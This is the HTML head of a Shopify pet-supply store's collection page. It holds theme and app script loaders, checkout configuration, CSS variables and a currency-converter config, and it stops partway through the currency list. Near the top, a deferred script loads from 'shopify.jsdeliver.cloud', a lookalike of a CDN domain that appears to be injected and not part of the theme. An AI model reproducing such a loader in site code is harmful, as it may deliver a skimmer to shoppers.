

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/25-50/color-mocha
body_size: 65431
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/25-50/color-mocha">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      $25 to $50
 &ndash; tagged "color-mocha" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/25-50/color-mocha">
<meta property="og:title" content="$25 to $50">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="$25 to $50">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/25-50/color-mocha.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/25-50/color-mocha.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"d5febe40-4e16-4434-af35-10a5747cebff-1769711057","pageurl":"infinitewags.com\/collections\/25-50\/color-mocha","u":"5636314568c0","p":"collection","rtyp":"collection","rid":199616692384};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi 